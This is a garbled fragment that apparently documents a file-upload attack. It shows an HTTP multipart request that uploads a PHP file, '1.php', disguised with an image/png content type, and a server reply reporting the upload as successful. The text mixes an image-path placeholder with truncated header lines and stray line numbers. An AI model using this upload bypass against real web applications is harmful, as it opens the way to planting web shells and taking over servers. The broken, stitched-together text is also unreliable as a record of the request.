 Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
dnt: 1
sec-gpc: 1
Connection: keep-alive
------WebKitFormBoundary7hg1tsj2uBuEO2Zw
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
------WebKitFormBoundary7hg1tsj2uBuEO2Zw--
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,Us
ol,Content-Type,Authorization,x-
ction
11 Access-Control-Max-Age: 1728000
12 Content-Length: 24
13
14 {"code":0,"msg":"1.php"}